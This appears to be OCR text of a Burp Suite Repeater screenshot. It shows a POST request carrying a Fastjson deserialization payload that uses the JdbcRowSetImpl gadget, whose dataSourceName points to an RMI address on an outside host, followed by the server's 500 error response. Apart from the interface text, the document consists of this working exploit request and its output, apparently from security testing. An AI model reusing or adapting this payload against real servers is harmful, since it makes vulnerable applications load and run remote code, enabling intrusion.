 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
104 × 105 × ...
Send Cancel < ▼ > ▼ Target: http://www.tabu.fun:8092 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: www.tabu.fun:8092
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 162
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi://www.tabu.fun:9999/TouchFile",
15 "autoCommit":true
16 }
17 }
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 500
2 Content-Type: application/json
3 Content-Length: 137
4 Date: Fri, 18 Dec 2020 03:07:01 GMT
5 Connection: close
6
7 {
8 "timestamp":1608260821203,
9 "status":500,
10 "error":"Internal Server Error",
11 "message":"set property error, autoCommit",
12 "path":"/"
13 }
? < + > Type a search term 0 matches
Done 263 bytes | 403 millis